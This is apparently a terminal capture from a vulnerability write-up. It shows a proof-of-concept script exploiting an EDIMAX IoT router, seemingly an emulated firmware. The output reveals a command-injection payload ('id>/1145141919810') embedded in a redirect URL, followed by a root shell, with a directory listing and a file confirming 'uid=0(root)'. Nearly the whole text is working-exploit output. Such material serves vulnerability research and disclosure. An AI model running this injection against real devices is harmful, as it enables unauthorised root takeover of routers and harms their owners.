 xunflash@kali:~/IOT/EDIMAX$ python3 ./poc3.py -t 192.168.2.1
<html><head></head><body>
                This document has moved to a new <a href="http://(null)/id>/11
45141919810">location</a>.
                Please update your documents to reflect the new location.
                </body></html>

[+] Exploit finished!
xunflash@kali:~/IOT/EDIMAX$
# ls
ls
root        etc_ro      var         sbin        lib         bin
sys         firmadyne   usr         proc        etc         lost+found
run         web         tmp         linuxrc     dev
# ls
ls
root           1145141919810  usr            linuxrc        bin
sys            firmadyne      tmp            lib            lost+found
run            web            sbin           etc
etc_ro         var            proc           dev
# cat 1145141919810
cat 1145141919810
uid=0(root) gid=0(root)
#